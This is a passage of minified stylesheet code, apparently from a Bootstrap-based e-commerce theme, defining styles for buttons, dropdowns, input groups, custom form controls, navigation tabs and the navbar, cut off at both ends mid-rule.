.input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#2fb5d2;border-color:transparent}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#2592a9;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#2592a9;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#2fb5d2;border-color:transparent}.btn-secondary,.btn-tertiary{color:#232323;background-color:#f6f6f6;border-color:transparent}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.btn-tertiary:focus,.btn-tertiary:hover,.focus.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent}.active.btn-tertiary,.btn-secondary.active,.btn-secondary:active,.btn-tertiary:active,.open>.btn-secondary.dropdown-toggle,.open>.dropdown-toggle.btn-tertiary{color:#232323;background-color:#ddd;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.btn-tertiary:active.focus,.btn-tertiary:active:focus,.btn-tertiary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#232323;background-color:#cbcbcb;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover,.btn-tertiary:disabled.focus,.btn-tertiary:disabled:focus,.btn-tertiary:disabled:hover,.disabled.btn-tertiary:focus,.disabled.btn-tertiary:hover,.disabled.focus.btn-tertiary{background-color:#f6f6f6;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#4cbb6c;border-color:#4cbb6c}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#2fb5d2;background-image:none;background-color:transparent;border-color:#2fb5d2}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#2fb5d2;border-color:#2fb5d2}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#4cbb6c;background-image:none;background-color:transparent;border-color:#4cbb6c}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#4cbb6c;border-color:#4cbb6c}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#2fb5d2;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.collapsing,.dropdown,.dropup{position:relative}.dropdown-toggle:after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle:after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#363a42;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 1.5rem;clear:both;font-weight:400;color:#363a42;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2e34;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#2fb5d2;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#f1f1f1}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#f1f1f1;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:.125rem}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left;margin-bottom:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-.5rem}.btn-toolbar:after{content:"";display:table;clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:.5rem}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn+.dropdown-toggle-split:after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:1.125rem;padding-left:1.125rem}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after{content:"";display:table;clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#7a7a7a;text-align:center;background-color:#f6f6f6;border:1px solid rgba(0,0,0,.25);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group-addon:not(:last-child),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group .form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group .form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{font-size:0;white-space:nowrap}.input-group-btn,.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:hover,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:hover{z-index:3}.custom-control{position:relative;display:inline-block;padding-left:1.5rem;cursor:pointer}.custom-control+.custom-control{margin-left:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-indicator{color:#fff;background-color:#0074d9}.custom-control-input:focus~.custom-control-indicator{box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.custom-control-input:active~.custom-control-indicator{color:#fff;background-color:#84c6ff}.custom-control-input:disabled~.custom-control-indicator{cursor:not-allowed;background-color:#eee}.custom-control-input:disabled~.custom-control-description{color:#767676;cursor:not-allowed}.custom-control-indicator{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#ddd;background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-indicator{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator{background-color:#0074d9;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-radio .custom-control-indicator{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-indicator{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E")}.custom-controls-stacked .custom-control{float:left;clear:left}.custom-controls-stacked .custom-control+.custom-control{margin-left:0}.custom-select{display:inline-block;max-width:100%;height:calc(2.5rem - 2px);padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#7a7a7a;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-image:none\9;background-size:8px 10px;border:1px solid rgba(0,0,0,.25);border-radius:0;-moz-appearance:none;-webkit-appearance:none}.custom-select:focus{border-color:#51a7e8;outline:none}.custom-select:focus::-ms-value{color:#7a7a7a;background-color:#fff}.custom-select:disabled{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.custom-select::-ms-expand{opacity:0}.custom-select-sm{padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-file{position:relative;display:inline-block;max-width:100%;height:2.5rem;cursor:pointer}.custom-file-input{min-width:14rem;max-width:100%;margin:0;filter:alpha(opacity=0);opacity:0}.custom-file-control{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:0}.custom-file-control:lang(en):after{content:"Choose file..."}.custom-file-control:before{position:absolute;top:-1px;right:-1px;bottom:-1px;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;background-color:#eee;border:1px solid #ddd;border-radius:0 0 0 0}.custom-file-control:lang(en):before{content:"Browse"}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#f1f1f1}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs:after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#f6f6f6 #f6f6f6 #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#f1f1f1;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#7a7a7a;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills:after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#2fb5d2}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar:after{content:"";display:table;clear:both}@media (min-width:576px){.navbar{border-radius:0}}.navbar-full{z-index:1000}@media (min-width:576px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:576px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:576px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:.9375rem;line-height:inherit}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider:before{content:"\A0"}.navbar-text{display:inline-block;padding-top:.425rem;padding-bottom:.425rem}.navbar-toggler{width:2.5em;height:2em;padding:.5rem .75rem;font-size:.9375rem;line-height:1;background:transparent no-repeat 50%;background-size:24px 24px;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (max-width:575px){.navbar-toggleable-xs .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xs .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-xs .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:576px){.navbar-toggleable-xs{display:block}}@media (max-width:767px){.navbar-toggleable-sm .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-sm .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-sm .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:768px){.navbar-toggleable-sm{display:block}}@media (max-width:991px){.navbar-toggleable-md .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-md .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-md .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:992px){.navbar-toggleable-md{display:block}}.navbar-toggleable-lg:after{content:"";display:table;clear:both}@media (max-width:1199px){.navbar-toggleable-lg .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-lg .navbar-nav{margin-top:.5rem;margin-bottom:.5rem}.navbar-toggleable-lg .navbar-nav .dropdown-menu{position:static;float:none}}@media (min-width:1200px){.navbar-toggleable-lg{display:block}}.navbar-toggleable-xl{display:block}.navbar-toggleable-xl:after{content:"";display:table;clear:both}.navbar-toggleable-xl .navbar-brand{display:block;float:none;margin-top:.5rem;margin-right:0}.navbar-toggleable-xl 